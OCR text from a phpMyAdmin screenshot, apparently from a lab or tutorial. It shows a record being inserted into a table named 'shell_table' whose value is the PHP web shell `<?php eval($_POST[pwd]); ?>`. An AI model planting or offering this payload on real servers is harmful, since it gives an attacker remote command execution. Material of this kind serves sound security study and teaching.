 172.16.12.2 / localhost / mym
phpmyadmin/index.php?token=69fd3abcf785e3aae5f24ccd408bfd98#PMAURL-3:server_s
17
phpMyAdmin
近期访问 表收藏夹
New
information_schema
mymessage
新建
messages
shell_table
users
Mysql
mysql
performance_schema
test
服务器: localhost » 数据库: mymessage » 表: shell_table
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
字段 类型 函数 空 值
weike text
<?php eval($_POST[pwd]); ?>'
执行
忽略
字段 类型 函数 空 值
weike text
Console